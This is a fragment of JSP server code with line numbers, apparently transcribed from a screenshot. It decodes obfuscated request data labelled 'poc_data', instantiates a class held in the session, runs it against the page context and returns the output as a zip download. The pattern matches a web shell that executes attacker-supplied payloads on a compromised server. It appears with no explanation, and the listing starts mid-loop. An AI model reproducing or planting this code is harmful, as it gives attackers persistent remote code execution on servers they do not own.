 47 String tmp=dd[i].substring(dd[i].indexOf("=")+1);
48 datas=datas+tmp;
49 }
50 datas=datas.replace("m","%");
51 datas=java.net.URLDecoder.decode(datas);
52 byte[] poc_data=datas.getBytes();
53 request.setAttribute("parameters",poc_data);
54 java.io.ByteArrayOutputStream arrOut=new java.io.ByteArrayOutputStream();
55 Object f=((Class)session.getAttribute("ti")).newInstance();
56
57
58 f.equals(arrOut);
59 f.equals(pageContext);
60 f.toString();
61
62
63
64 String res=System.currentTimeMillis()+".zip";
65 String down="attachment; filename="+res;
66 response.setHeader("content-disposition",down);
67 ServletOutputStream outt=response.getOutputStream();
68 outt.write(arrOut.toByteArray());